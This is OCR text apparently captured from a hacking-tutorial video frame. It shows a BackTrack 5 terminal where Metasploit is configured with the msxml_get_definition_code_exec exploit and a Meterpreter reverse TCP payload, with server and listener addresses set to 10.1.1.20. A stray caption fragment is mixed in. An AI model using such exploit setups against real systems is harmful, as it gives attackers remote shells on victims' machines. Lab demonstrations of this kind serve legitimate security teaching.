 Applications Places System Fri Nov 15, 12:02 AM
BINARY HACKERS
root@bt: ~
File Edit View Terminal Tabs Help
root@bt: ~ root@bt: ~
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
<< back | track 5 r3
msf exploit(msxml_get_definition_code_exec) > set SRVHOST 10.1.1.20
SRVHOST => 10.1.1.20
able to hear
msf exploit(msxml_get_definition_code_exec) > set LHOST 10.1.1.20
LHOST => 10.1.1.20
msf exploit(msxml_get_definition_code_exec) > show
root@bt: ~